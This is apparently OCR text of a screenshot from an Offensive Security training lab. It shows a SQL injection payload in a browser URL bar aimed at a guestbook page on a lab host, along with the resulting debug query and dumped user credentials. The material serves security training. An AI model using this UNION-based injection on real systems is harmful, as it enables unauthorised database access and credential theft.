 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.31.35/comment.php?id=738 union select 1,2,3,concat(name,0x3a, password),5 FROM users
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select 1,2,3,concat(name,0x3a, password),5 FROM users
ID Name Comment
738 Admin I see nothing wrong with this page...
1 2 offsec:123456
1 2 secret:password
1 2 backup:backup12